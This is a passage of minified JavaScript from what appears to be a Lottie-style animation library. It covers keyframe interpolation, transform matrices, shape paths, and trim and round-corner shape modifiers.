p,d,c,u,m,f=s.k.length;for(p=0;p<f-1;p+=1)s.k[p].to&&s.k[p].s&&s.k[p+1]&&s.k[p+1].s&&(d=s.k[p].s,c=s.k[p+1].s,u=s.k[p].to,m=s.k[p].ti,(2===d.length&&(d[0]!==c[0]||d[1]!==c[1])&&bez.pointOnLine2D(d[0],d[1],c[0],c[1],d[0]+u[0],d[1]+u[1])&&bez.pointOnLine2D(d[0],d[1],c[0],c[1],c[0]+m[0],c[1]+m[1])||3===d.length&&(d[0]!==c[0]||d[1]!==c[1]||d[2]!==c[2])&&bez.pointOnLine3D(d[0],d[1],d[2],c[0],c[1],c[2],d[0]+u[0],d[1]+u[1],d[2]+u[2])&&bez.pointOnLine3D(d[0],d[1],d[2],c[0],c[1],c[2],c[0]+m[0],c[1]+m[1],c[2]+m[2]))&&(s.k[p].to=null,s.k[p].ti=null),d[0]===c[0]&&d[1]===c[1]&&0===u[0]&&0===u[1]&&0===m[0]&&0===m[1]&&(2===d.length||d[2]===c[2]&&0===u[2]&&0===m[2])&&(s.k[p].to=null,s.k[p].ti=null));this.effectsSequence=[a.bind(this)],this.keyframes=s.k,this.offsetTime=e.data.st,this.k=!0,this.kf=!0,this._isFirstFrame=!0,this.mult=h||1,this.elem=e,this.container=l,this.comp=e.comp,this.getValue=n,this.setVValue=r,this.interpolateValue=i,this.frameId=-1;var g=s.k[0].s.length;for(this.v=createTypedArray("float32",g),this.pv=createTypedArray("float32",g),p=0;p<g;p+=1)this.v[p]=t,this.pv[p]=t;this._caching={lastFrame:t,lastIndex:0,value:createTypedArray("float32",g)},this.addEffect=o}return{getProp:function(t,e,i,s,a){var r;if(e.k.length)if("number"==typeof e.k[0])r=new l(t,e,s,a);else switch(i){case 0:r=new p(t,e,s,a);break;case 1:r=new d(t,e,s,a)}else r=new h(t,e,s,a);return r.effectsSequence.length&&a.addDynamicProperty(r),r}}}(),TransformPropertyFactory=function(){var t=[0,0];function e(t,e,i){if(this.elem=t,this.frameId=-1,this.propType="transform",this.data=e,this.v=new Matrix,this.pre=new Matrix,this.appliedTransformations=0,this.initDynamicPropertyContainer(i||t),e.p&&e.p.s?(this.px=PropertyFactory.getProp(t,e.p.x,0,0,this),this.py=PropertyFactory.getProp(t,e.p.y,0,0,this),e.p.z&&(this.pz=PropertyFactory.getProp(t,e.p.z,0,0,this))):this.p=PropertyFactory.getProp(t,e.p||{k:[0,0,0]},1,0,this),e.rx){if(this.rx=PropertyFactory.getProp(t,e.rx,0,degToRads,this),this.ry=PropertyFactory.getProp(t,e.ry,0,degToRads,this),this.rz=PropertyFactory.getProp(t,e.rz,0,degToRads,this),e.or.k[0].ti){var s,a=e.or.k.length;for(s=0;s<a;s+=1)e.or.k[s].to=e.or.k[s].ti=null}this.or=PropertyFactory.getProp(t,e.or,1,degToRads,this),this.or.sh=!0}else this.r=PropertyFactory.getProp(t,e.r||{k:0},0,degToRads,this);e.sk&&(this.sk=PropertyFactory.getProp(t,e.sk,0,degToRads,this),this.sa=PropertyFactory.getProp(t,e.sa,0,degToRads,this)),this.a=PropertyFactory.getProp(t,e.a||{k:[0,0,0]},1,0,this),this.s=PropertyFactory.getProp(t,e.s||{k:[100,100,100]},1,.01,this),e.o?this.o=PropertyFactory.getProp(t,e.o,0,.01,t):this.o={_mdf:!1,v:1},this._isDirty=!0,this.dynamicProperties.length||this.getValue(!0)}return e.prototype={applyToMatrix:function(t){var e=this._mdf;this.iterateDynamicProperties(),this._mdf=this._mdf||e,this.a&&t.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.s&&t.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&t.skewFromAxis(-this.sk.v,this.sa.v),this.r?t.rotate(-this.r.v):t.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.data.p.s?this.data.p.z?t.translate(this.px.v,this.py.v,-this.pz.v):t.translate(this.px.v,this.py.v,0):t.translate(this.p.v[0],this.p.v[1],-this.p.v[2])},getValue:function(e){if(this.elem.globalData.frameId!==this.frameId){if(this._isDirty&&(this.precalculateMatrix(),this._isDirty=!1),this.iterateDynamicProperties(),this._mdf||e){if(this.v.cloneFromProps(this.pre.props),this.appliedTransformations<1&&this.v.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations<2&&this.v.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&this.appliedTransformations<3&&this.v.skewFromAxis(-this.sk.v,this.sa.v),this.r&&this.appliedTransformations<4?this.v.rotate(-this.r.v):!this.r&&this.appliedTransformations<4&&this.v.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.autoOriented){var i,s,a=this.elem.globalData.frameRate;if(this.p&&this.p.keyframes&&this.p.getValueAtTime)s=this.p._caching.lastFrame+this.p.offsetTime<=this.p.keyframes[0].t?(i=this.p.getValueAtTime((this.p.keyframes[0].t+.01)/a,0),this.p.getValueAtTime(this.p.keyframes[0].t/a,0)):this.p._caching.lastFrame+this.p.offsetTime>=this.p.keyframes[this.p.keyframes.length-1].t?(i=this.p.getValueAtTime(this.p.keyframes[this.p.keyframes.length-1].t/a,0),this.p.getValueAtTime((this.p.keyframes[this.p.keyframes.length-1].t-.05)/a,0)):(i=this.p.pv,this.p.getValueAtTime((this.p._caching.lastFrame+this.p.offsetTime-.01)/a,this.p.offsetTime));else if(this.px&&this.px.keyframes&&this.py.keyframes&&this.px.getValueAtTime&&this.py.getValueAtTime){i=[],s=[];var r=this.px,n=this.py;r._caching.lastFrame+r.offsetTime<=r.keyframes[0].t?(i[0]=r.getValueAtTime((r.keyframes[0].t+.01)/a,0),i[1]=n.getValueAtTime((n.keyframes[0].t+.01)/a,0),s[0]=r.getValueAtTime(r.keyframes[0].t/a,0),s[1]=n.getValueAtTime(n.keyframes[0].t/a,0)):r._caching.lastFrame+r.offsetTime>=r.keyframes[r.keyframes.length-1].t?(i[0]=r.getValueAtTime(r.keyframes[r.keyframes.length-1].t/a,0),i[1]=n.getValueAtTime(n.keyframes[n.keyframes.length-1].t/a,0),s[0]=r.getValueAtTime((r.keyframes[r.keyframes.length-1].t-.01)/a,0),s[1]=n.getValueAtTime((n.keyframes[n.keyframes.length-1].t-.01)/a,0)):(i=[r.pv,n.pv],s[0]=r.getValueAtTime((r._caching.lastFrame+r.offsetTime-.01)/a,r.offsetTime),s[1]=n.getValueAtTime((n._caching.lastFrame+n.offsetTime-.01)/a,n.offsetTime))}else i=s=t;this.v.rotate(-Math.atan2(i[1]-s[1],i[0]-s[0]))}this.data.p&&this.data.p.s?this.data.p.z?this.v.translate(this.px.v,this.py.v,-this.pz.v):this.v.translate(this.px.v,this.py.v,0):this.v.translate(this.p.v[0],this.p.v[1],-this.p.v[2])}this.frameId=this.elem.globalData.frameId}},precalculateMatrix:function(){if(!this.a.k&&(this.pre.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations=1,!this.s.effectsSequence.length)){if(this.pre.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.appliedTransformations=2,this.sk){if(this.sk.effectsSequence.length||this.sa.effectsSequence.length)return;this.pre.skewFromAxis(-this.sk.v,this.sa.v),this.appliedTransformations=3}if(this.r){if(this.r.effectsSequence.length)return;this.pre.rotate(-this.r.v),this.appliedTransformations=4}else this.rz.effectsSequence.length||this.ry.effectsSequence.length||this.rx.effectsSequence.length||this.or.effectsSequence.length||(this.pre.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.appliedTransformations=4)}},autoOrient:function(){}},extendPrototype([DynamicPropertyContainer],e),e.prototype.addDynamicProperty=function(t){this._addDynamicProperty(t),this.elem.addDynamicProperty(t),this._isDirty=!0},e.prototype._addDynamicProperty=DynamicPropertyContainer.prototype.addDynamicProperty,{getTransformProperty:function(t,i,s){return new e(t,i,s)}}}();function ShapePath(){this.c=!1,this._length=0,this._maxLength=8,this.v=createSizedArray(this._maxLength),this.o=createSizedArray(this._maxLength),this.i=createSizedArray(this._maxLength)}ShapePath.prototype.setPathData=function(t,e){this.c=t,this.setLength(e);for(var i=0;i<e;)this.v[i]=point_pool.newElement(),this.o[i]=point_pool.newElement(),this.i[i]=point_pool.newElement(),i+=1},ShapePath.prototype.setLength=function(t){for(;this._maxLength<t;)this.doubleArrayLength();this._length=t},ShapePath.prototype.doubleArrayLength=function(){this.v=this.v.concat(createSizedArray(this._maxLength)),this.i=this.i.concat(createSizedArray(this._maxLength)),this.o=this.o.concat(createSizedArray(this._maxLength)),this._maxLength*=2},ShapePath.prototype.setXYAt=function(t,e,i,s,a){var r;switch(this._length=Math.max(this._length,s+1),this._length>=this._maxLength&&this.doubleArrayLength(),i){case"v":r=this.v;break;case"i":r=this.i;break;case"o":r=this.o}(!r[s]||r[s]&&!a)&&(r[s]=point_pool.newElement()),r[s][0]=t,r[s][1]=e},ShapePath.prototype.setTripleAt=function(t,e,i,s,a,r,n,o){this.setXYAt(t,e,"v",n,o),this.setXYAt(i,s,"o",n,o),this.setXYAt(a,r,"i",n,o)},ShapePath.prototype.reverse=function(){var t=new ShapePath;t.setPathData(this.c,this._length);var e=this.v,i=this.o,s=this.i,a=0;this.c&&(t.setTripleAt(e[0][0],e[0][1],s[0][0],s[0][1],i[0][0],i[0][1],0,!1),a=1);var r,n=this._length-1,o=this._length;for(r=a;r<o;r+=1)t.setTripleAt(e[n][0],e[n][1],s[n][0],s[n][1],i[n][0],i[n][1],r,!1),n-=1;return t};var ShapePropertyFactory=function(){var t=-999999;function e(t,e,i){var s,a,r,n,o,h,l,p,d,c=i.lastIndex,u=this.keyframes;if(t<u[0].t-this.offsetTime)s=u[0].s[0],r=!0,c=0;else if(t>=u[u.length-1].t-this.offsetTime)s=u[u.length-1].s?u[u.length-1].s[0]:u[u.length-2].e[0],r=!0;else{for(var m,f,g=c,y=u.length-1,v=!0;v&&(m=u[g],!((f=u[g+1]).t-this.offsetTime>t));)g<y-1?g+=1:v=!1;if(c=g,!(r=1===m.h)){if(t>=f.t-this.offsetTime)p=1;else if(t<m.t-this.offsetTime)p=0;else{var _;m.__fnct?_=m.__fnct:(_=BezierFactory.getBezierEasing(m.o.x,m.o.y,m.i.x,m.i.y).get,m.__fnct=_),p=_((t-(m.t-this.offsetTime))/(f.t-this.offsetTime-(m.t-this.offsetTime)))}a=f.s?f.s[0]:m.e[0]}s=m.s[0]}for(h=e._length,l=s.i[0].length,i.lastIndex=c,n=0;n<h;n+=1)for(o=0;o<l;o+=1)d=r?s.i[n][o]:s.i[n][o]+(a.i[n][o]-s.i[n][o])*p,e.i[n][o]=d,d=r?s.o[n][o]:s.o[n][o]+(a.o[n][o]-s.o[n][o])*p,e.o[n][o]=d,d=r?s.v[n][o]:s.v[n][o]+(a.v[n][o]-s.v[n][o])*p,e.v[n][o]=d}function i(){this.paths=this.localShapeCollection}function s(t){(function(t,e){if(t._length!==e._length||t.c!==e.c)return!1;var i,s=t._length;for(i=0;i<s;i+=1)if(t.v[i][0]!==e.v[i][0]||t.v[i][1]!==e.v[i][1]||t.o[i][0]!==e.o[i][0]||t.o[i][1]!==e.o[i][1]||t.i[i][0]!==e.i[i][0]||t.i[i][1]!==e.i[i][1])return!1;return!0})(this.v,t)||(this.v=shape_pool.clone(t),this.localShapeCollection.releaseShapes(),this.localShapeCollection.addShape(this.v),this._mdf=!0,this.paths=this.localShapeCollection)}function a(){if(this.elem.globalData.frameId!==this.frameId)if(this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{this.lock=!0,this._mdf=!1;var t,e=this.kf?this.pv:this.data.ks?this.data.ks.k:this.data.pt.k,i=this.effectsSequence.length;for(t=0;t<i;t+=1)e=this.effectsSequence[t](e);this.setVValue(e),this.lock=!1,this.frameId=this.elem.globalData.frameId}else this._mdf=!1}function r(t,e,s){this.propType="shape",this.comp=t.comp,this.container=t,this.elem=t,this.data=e,this.k=!1,this.kf=!1,this._mdf=!1;var a=3===s?e.pt.k:e.ks.k;this.v=shape_pool.clone(a),this.pv=shape_pool.clone(this.v),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.reset=i,this.effectsSequence=[]}function n(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function o(e,s,a){this.propType="shape",this.comp=e.comp,this.elem=e,this.container=e,this.offsetTime=e.data.st,this.keyframes=3===a?s.pt.k:s.ks.k,this.k=!0,this.kf=!0;var r=this.keyframes[0].s[0].i.length;this.keyframes[0].s[0].i[0].length,this.v=shape_pool.newElement(),this.v.setPathData(this.keyframes[0].s[0].c,r),this.pv=shape_pool.clone(this.v),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.paths.addShape(this.v),this.lastFrame=t,this.reset=i,this._caching={lastFrame:t,lastIndex:0},this.effectsSequence=[function(){var e=this.comp.renderedFrame-this.offsetTime,i=this.keyframes[0].t-this.offsetTime,s=this.keyframes[this.keyframes.length-1].t-this.offsetTime,a=this._caching.lastFrame;return a!==t&&(a<i&&e<i||s<a&&s<e)||(this._caching.lastIndex=a<e?this._caching.lastIndex:0,this.interpolateShape(e,this.pv,this._caching)),this._caching.lastFrame=e,this.pv}.bind(this)]}r.prototype.interpolateShape=e,r.prototype.getValue=a,r.prototype.setVValue=s,r.prototype.addEffect=n,o.prototype.getValue=a,o.prototype.interpolateShape=e,o.prototype.setVValue=s,o.prototype.addEffect=n;var h=function(){var t=roundCorner;function e(t,e){this.v=shape_pool.newElement(),this.v.setPathData(!0,4),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.paths=this.localShapeCollection,this.localShapeCollection.addShape(this.v),this.d=e.d,this.elem=t,this.comp=t.comp,this.frameId=-1,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertEllToPath())}return e.prototype={reset:i,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertEllToPath())},convertEllToPath:function(){var e=this.p.v[0],i=this.p.v[1],s=this.s.v[0]/2,a=this.s.v[1]/2,r=3!==this.d,n=this.v;n.v[0][0]=e,n.v[0][1]=i-a,n.v[1][0]=r?e+s:e-s,n.v[1][1]=i,n.v[2][0]=e,n.v[2][1]=i+a,n.v[3][0]=r?e-s:e+s,n.v[3][1]=i,n.i[0][0]=r?e-s*t:e+s*t,n.i[0][1]=i-a,n.i[1][0]=r?e+s:e-s,n.i[1][1]=i-a*t,n.i[2][0]=r?e+s*t:e-s*t,n.i[2][1]=i+a,n.i[3][0]=r?e-s:e+s,n.i[3][1]=i+a*t,n.o[0][0]=r?e+s*t:e-s*t,n.o[0][1]=i-a,n.o[1][0]=r?e+s:e-s,n.o[1][1]=i+a*t,n.o[2][0]=r?e-s*t:e+s*t,n.o[2][1]=i+a,n.o[3][0]=r?e-s:e+s,n.o[3][1]=i-a*t}},extendPrototype([DynamicPropertyContainer],e),e}(),l=function(){function t(t,e){this.v=shape_pool.newElement(),this.v.setPathData(!0,0),this.elem=t,this.comp=t.comp,this.data=e,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),1===e.sy?(this.ir=PropertyFactory.getProp(t,e.ir,0,0,this),this.is=PropertyFactory.getProp(t,e.is,0,.01,this),this.convertToPath=this.convertStarToPath):this.convertToPath=this.convertPolygonToPath,this.pt=PropertyFactory.getProp(t,e.pt,0,0,this),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,degToRads,this),this.or=PropertyFactory.getProp(t,e.or,0,0,this),this.os=PropertyFactory.getProp(t,e.os,0,.01,this),this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertToPath())}return t.prototype={reset:i,getValue:function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertToPath())},convertStarToPath:function(){var t,e,i,s,a=2*Math.floor(this.pt.v),r=2*Math.PI/a,n=!0,o=this.or.v,h=this.ir.v,l=this.os.v,p=this.is.v,d=2*Math.PI*o/(2*a),c=2*Math.PI*h/(2*a),u=-Math.PI/2;u+=this.r.v;var m=3===this.data.d?-1:1;for(t=this.v._length=0;t<a;t+=1){i=n?l:p,s=n?d:c;var f=(e=n?o:h)*Math.cos(u),g=e*Math.sin(u),y=0===f&&0===g?0:g/Math.sqrt(f*f+g*g),v=0===f&&0===g?0:-f/Math.sqrt(f*f+g*g);f+=+this.p.v[0],g+=+this.p.v[1],this.v.setTripleAt(f,g,f-y*s*i*m,g-v*s*i*m,f+y*s*i*m,g+v*s*i*m,t,!0),n=!n,u+=r*m}},convertPolygonToPath:function(){var t,e=Math.floor(this.pt.v),i=2*Math.PI/e,s=this.or.v,a=this.os.v,r=2*Math.PI*s/(4*e),n=-Math.PI/2,o=3===this.data.d?-1:1;for(n+=this.r.v,t=this.v._length=0;t<e;t+=1){var h=s*Math.cos(n),l=s*Math.sin(n),p=0===h&&0===l?0:l/Math.sqrt(h*h+l*l),d=0===h&&0===l?0:-h/Math.sqrt(h*h+l*l);h+=+this.p.v[0],l+=+this.p.v[1],this.v.setTripleAt(h,l,h-p*r*a*o,l-d*r*a*o,h+p*r*a*o,l+d*r*a*o,t,!0),n+=i*o}this.paths.length=0,this.paths[0]=this.v}},extendPrototype([DynamicPropertyContainer],t),t}(),p=function(){function t(t,e){this.v=shape_pool.newElement(),this.v.c=!0,this.localShapeCollection=shapeCollection_pool.newShapeCollection(),this.localShapeCollection.addShape(this.v),this.paths=this.localShapeCollection,this.elem=t,this.comp=t.comp,this.frameId=-1,this.d=e.d,this.initDynamicPropertyContainer(t),this.p=PropertyFactory.getProp(t,e.p,1,0,this),this.s=PropertyFactory.getProp(t,e.s,1,0,this),this.r=PropertyFactory.getProp(t,e.r,0,0,this),this.dynamicProperties.length?this.k=!0:(this.k=!1,this.convertRectToPath())}return t.prototype={convertRectToPath:function(){var t=this.p.v[0],e=this.p.v[1],i=this.s.v[0]/2,s=this.s.v[1]/2,a=bm_min(i,s,this.r.v),r=a*(1-roundCorner);this.v._length=0,2===this.d||1===this.d?(this.v.setTripleAt(t+i,e-s+a,t+i,e-s+a,t+i,e-s+r,0,!0),this.v.setTripleAt(t+i,e+s-a,t+i,e+s-r,t+i,e+s-a,1,!0),0!==a?(this.v.setTripleAt(t+i-a,e+s,t+i-a,e+s,t+i-r,e+s,2,!0),this.v.setTripleAt(t-i+a,e+s,t-i+r,e+s,t-i+a,e+s,3,!0),this.v.setTripleAt(t-i,e+s-a,t-i,e+s-a,t-i,e+s-r,4,!0),this.v.setTripleAt(t-i,e-s+a,t-i,e-s+r,t-i,e-s+a,5,!0),this.v.setTripleAt(t-i+a,e-s,t-i+a,e-s,t-i+r,e-s,6,!0),this.v.setTripleAt(t+i-a,e-s,t+i-r,e-s,t+i-a,e-s,7,!0)):(this.v.setTripleAt(t-i,e+s,t-i+r,e+s,t-i,e+s,2),this.v.setTripleAt(t-i,e-s,t-i,e-s+r,t-i,e-s,3))):(this.v.setTripleAt(t+i,e-s+a,t+i,e-s+r,t+i,e-s+a,0,!0),0!==a?(this.v.setTripleAt(t+i-a,e-s,t+i-a,e-s,t+i-r,e-s,1,!0),this.v.setTripleAt(t-i+a,e-s,t-i+r,e-s,t-i+a,e-s,2,!0),this.v.setTripleAt(t-i,e-s+a,t-i,e-s+a,t-i,e-s+r,3,!0),this.v.setTripleAt(t-i,e+s-a,t-i,e+s-r,t-i,e+s-a,4,!0),this.v.setTripleAt(t-i+a,e+s,t-i+a,e+s,t-i+r,e+s,5,!0),this.v.setTripleAt(t+i-a,e+s,t+i-r,e+s,t+i-a,e+s,6,!0),this.v.setTripleAt(t+i,e+s-a,t+i,e+s-a,t+i,e+s-r,7,!0)):(this.v.setTripleAt(t-i,e-s,t-i+r,e-s,t-i,e-s,1,!0),this.v.setTripleAt(t-i,e+s,t-i,e+s-r,t-i,e+s,2,!0),this.v.setTripleAt(t+i,e+s,t+i-r,e+s,t+i,e+s,3,!0)))},getValue:function(t){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf&&this.convertRectToPath())},reset:i},extendPrototype([DynamicPropertyContainer],t),t}(),d={getShapeProp:function(t,e,i){var s;return 3===i||4===i?s=(3===i?e.pt:e.ks).k.length?new o(t,e,i):new r(t,e,i):5===i?s=new p(t,e):6===i?s=new h(t,e):7===i&&(s=new l(t,e)),s.k&&t.addDynamicProperty(s),s},getConstructorFunction:function(){return r},getKeyframedConstructorFunction:function(){return o}};return d}(),ShapeModifiers=($r={},_r={},$r.registerModifier=function(t,e){_r[t]||(_r[t]=e)},$r.getModifier=function(t,e,i){return new _r[t](e,i)},$r),$r,_r;function ShapeModifier(){}function TrimModifier(){}function RoundCornersModifier(){}function RepeaterModifier(){}function ShapeCollection(){this._length=0,this._maxLength=4,this.shapes=createSizedArray(this._maxLength)}function DashProperty(t,e,i,s){this.elem=t,this.frameId=-1,this.dataProps=createSizedArray(e.length),this.renderer=i,this.k=!1,this.dashStr="",this.dashArray=createTypedArray("float32",e.length?e.length-1:0),this.dashoffset=createTypedArray("float32",1),this.initDynamicPropertyContainer(s);var a,r,n=e.length||0;for(a=0;a<n;a+=1)r=PropertyFactory.getProp(t,e[a].v,0,0,this),this.k=r.k||this.k,this.dataProps[a]={n:e[a].n,p:r};this.k||this.getValue(!0),this._isAnimated=this.k}function GradientProperty(t,e,i){this.data=e,this.c=createTypedArray("uint8c",4*e.p);var s=e.k.k[0].s?e.k.k[0].s.length-4*e.p:e.k.k.length-4*e.p;this.o=createTypedArray("float32",s),this._cmdf=!1,this._omdf=!1,this._collapsable=this.checkCollapsable(),this._hasOpacity=s,this.initDynamicPropertyContainer(i),this.prop=PropertyFactory.getProp(t,e.k,1,null,this),this.k=this.prop.k,this.getValue(!0)}ShapeModifier.prototype.initModifierProperties=function(){},ShapeModifier.prototype.addShapeToModifier=function(){},ShapeModifier.prototype.addShape=function(t){if(!this.closed){t.sh.container.addDynamicProperty(t.sh);var e={shape:t.sh,data:t,localShapeCollection:shapeCollection_pool.newShapeCollection()};this.shapes.push(e),this.addShapeToModifier(e),this._isAnimated&&t.setAsAnimated()}},ShapeModifier.prototype.init=function(t,e){this.shapes=[],this.elem=t,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e),this.frameId=initialDefaultFrame,this.closed=!1,this.k=!1,this.dynamicProperties.length?this.k=!0:this.getValue(!0)},ShapeModifier.prototype.processKeys=function(){this.elem.globalData.frameId!==this.frameId&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties())},extendPrototype([DynamicPropertyContainer],ShapeModifier),extendPrototype([ShapeModifier],TrimModifier),TrimModifier.prototype.initModifierProperties=function(t,e){this.s=PropertyFactory.getProp(t,e.s,0,.01,this),this.e=PropertyFactory.getProp(t,e.e,0,.01,this),this.o=PropertyFactory.getProp(t,e.o,0,0,this),this.sValue=0,this.eValue=0,this.getValue=this.processKeys,this.m=e.m,this._isAnimated=!!this.s.effectsSequence.length||!!this.e.effectsSequence.length||!!this.o.effectsSequence.length},TrimModifier.prototype.addShapeToModifier=function(t){t.pathsData=[]},TrimModifier.prototype.calculateShapeEdges=function(t,e,i,s,a){var r=[];e<=1?r.push({s:t,e:e}):1<=t?r.push({s:t-1,e:e-1}):(r.push({s:t,e:1}),r.push({s:0,e:e-1}));var n,o,h=[],l=r.length;for(n=0;n<l;n+=1){var p,d;(o=r[n]).e*a<s||o.s*a>s+i||(p=o.s*a<=s?0:(o.s*a-s)/i,d=o.e*a>=s+i?1:(o.e*a-s)/i,h.push([p,d]))}return h.length||h.push([0,0]),h},TrimModifier.prototype.releasePathsData=function(t){var e,i=t.length;for(e=0;e<i;e+=1)segments_length_pool.release(t[e]);return t.length=0,t},TrimModifier.prototype.processShapes=function(t){var e,i,s;if(this._mdf||t){var a=this.o.v%360/360;if(a<0&&(a+=1),e=(1<this.s.v?1:this.s.v<0?0:this.s.v)+a,(i=(1<this.e.v?1:this.e.v<0?0:this.e.v)+a)<e){var r=e;e=i,i=r}e=1e-4*Math.round(1e4*e),i=1e-4*Math.round(1e4*i),this.sValue=e,this.eValue=i}else e=this.sValue,i=this.eValue;var n,o,h,l,p,d,c=this.shapes.length,u=0;if(i===e)for(n=0;n<c;n+=1)this.shapes[n].localShapeCollection.releaseShapes(),this.shapes[n].shape._mdf=!0,this.shapes[n].shape.paths=this.shapes[n].localShapeCollection;else if(1===i&&0===e||0===i&&1===e){if(this._mdf)for(n=0;n<c;n+=1)this.shapes[n].pathsData.length=0,this.shapes[n].shape._mdf=!0}else{var m,f,g=[];for(n=0;n<c;n+=1)if((m=this.shapes[n]).shape._mdf||this._mdf||t||2===this.m){if(h=(s=m.shape.paths)._length,d=0,!m.shape._mdf&&m.pathsData.length)d=m.totalShapeLength;else{for(l=this.releasePathsData(m.pathsData),o=0;o<h;o+=1)p=bez.getSegmentsLength(s.shapes[o]),l.push(p),d+=p.totalLength;m.totalShapeLength=d,m.pathsData=l}u+=d,m.shape._mdf=!0}else m.shape.paths=m.localShapeCollection;var y,v=e,_=i,S=0;for(n=c-1;0<=n;n-=1)if((m=this.shapes[n]).shape._mdf){for((f=m.localShapeCollection).releaseShapes(),2===this.m&&1<c?(y=this.calculateShapeEdges(e,i,m.totalShapeLength,S,u),S+=m.totalShapeLength):y=[[v,_]],h=y.length,o=0;o<h;o+=1){v=y[o][0],_=y[o][1],g.length=0,_<=1?g.push({s:m.totalShapeLength*v,e:m.totalShapeLength*_}):1<=v?g.push({s:m.totalShapeLength*(v-1),e:m.totalShapeLength*(_-1)}):(g.push({s:m.totalShapeLength*v,e:m.totalShapeLength}),g.push({s:0,e:m.totalShapeLength*(_-1)}));var b=this.addShapes(m,g[0]);if(g[0].s!==g[0].e){if(1<g.length)if(m.shape.paths.shapes[m.shape.paths._length-1].c){var T=b.pop();this.addPaths(b,f),b=this.addShapes(m,g[1],T)}else this.addPaths(b,f),b=this.addShapes(m,g[1]);this.addPaths(b,f)}}m.shape.paths=f}}},TrimModifier.prototype.addPaths=function(t,e){var i,s=t.length;for(i=0;i<s;i+=1)e.addShape(t[i])},TrimModifier.prototype.addSegment=function(t,e,i,s,a,r,n){a.setXYAt(e[0],e[1],"o",r),a.setXYAt(i[0],i[1],"i",r+1),n&&a.setXYAt(t[0],t[1],"v",r),a.setXYAt(s[0],s[1],"v",r+1)},TrimModifier.prototype.addSegmentFromArray=function(t,e,i,s){e.setXYAt(t[1],t[5],"o",i),e.setXYAt(t[2],t[6],"i",i+1),s&&e.setXYAt(t[0],t[4],"v",i),e.setXYAt(t[3],t[7],"v",i+1)},TrimModifier.prototype.addShapes=function(t,e,i){var s,a,r,n,o,h,l,p,d=t.pathsData,c=t.shape.paths.shapes,u=t.shape.paths._length,m=0,f=[],g=!0;for(p=i?(o=i._length,i._length):(i=shape_pool.newElement(),o=0),f.push(i),s=0;s<u;s+=1){for(h=d[s].lengths,i.c=c[s].c,r=c[s].c?h.length:h.length+1,a=1;a<r;a+=1)if(m+(n=h[a-1]).addedLength<e.s)m+=n.addedLength,i.c=!1;else{if(m>e.e){i.c=!1;break}e.s<=m&&e.e>=m+n.addedLength?(this.addSegment(c[s].v[a-1],c[s].o[a-1],c[s].i[a],c[s].v[a],i,o,g),g=!1):(l=bez.getNewSegment(c[s].v[a-1],c[s].v[a],c[s].o[a-1],c[s].i[a],(e.s-m)/n.addedLength,(e.e-m)/n.addedLength,h[a-1]),this.addSegmentFromArray(l,i,o,g),g=!1,i.c=!1),m+=n.addedLength,o+=1}if(c[s].c&&h.length){if(n=h[a-1],m<=e.e){var y=h[a-1].addedLength;e.s<=m&&e.e>=m+y?(this.addSegment(c[s].v[a-1],c[s].o[a-1],c[s].i[0],c[s].v[0],i,o,g),g=!1):(l=bez.getNewSegment(c[s].v[a-1],c[s].v[0],c[s].o[a-1],c[s].i[0],(e.s-m)/y,(e.e-m)/y,h[a-1]),this.addSegmentFromArray(l,i,o,g),g=!1,i.c=!1)}else i.c=!1;m+=n.addedLength,o+=1}if(i._length&&(i.setXYAt(i.v[p][0],i.v[p][1],"i",p),i.setXYAt(i.v[i._length-1][0],i.v[i._length-1][1],"o",i._length-1)),m>e.e)break;s<u-1&&(i=shape_pool.newElement(),g=!0,f.push(i),o=0)}return f},ShapeModifiers.registerModifier("tm",TrimModifier),extendPrototype([ShapeModifier],RoundCornersModifier),RoundCornersModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.rd=PropertyFactory.getProp(t,e.r,0,null,this),this._isAnimated=!!this.rd.effectsSequence.length},RoundCornersModifier.prototype.processPath=function(t,e){var i=shape_pool.newElement();i.c=t.c;var 